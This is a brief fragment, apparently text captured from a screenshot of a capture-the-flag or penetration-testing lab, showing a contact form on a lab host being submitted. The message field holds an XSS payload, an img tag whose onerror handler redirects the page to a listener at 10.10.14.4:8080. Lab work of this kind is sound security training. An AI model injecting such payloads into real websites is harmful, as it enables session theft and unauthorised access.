 +
10.10.11.6/restricted/contact_us.html
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
test
test
test
<img src=x
onerror="document.location='http://10.1
0.14.4:8080/'"/>
SEND MESSAGE
Message Sent Successfully
Go to Home Page Home Page